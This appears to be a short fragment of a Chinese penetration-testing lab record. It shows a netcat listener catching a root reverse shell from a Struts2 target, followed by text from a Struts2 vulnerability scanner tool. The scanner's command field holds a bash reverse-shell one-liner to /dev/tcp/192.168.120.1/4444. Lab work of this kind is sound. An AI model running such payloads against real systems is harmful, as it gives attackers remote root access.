 C:\qingfeng\Tools\searchInformation\Tomcatscan-1.1>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.120.1] from (UNKNOWN) [192.168.120.137] 55464
GET / HTTP/1.1
Host: 192.168.120.1:4444
User-Agent: curl/7.52.1
Accept: */*
^C
C:\qingfeng\Tools\searchInformation\Tomcatscan-1.1>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.120.1] from (UNKNOWN) [192.168.120.137] 55502
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@174745108fcb:/usr/src# whoami
whoami
root
root@174745108fcb:/usr/src#
Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://192.168.120.137:2001/
设置Cookie值 ssionId=96F3F25423E0660E0654B1CE240C3C36 编码： GB2312 请求方式： POST 漏洞编号
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： bash -c "bash -i >& /dev/tcp/192.168.120.1/4444 0>&1"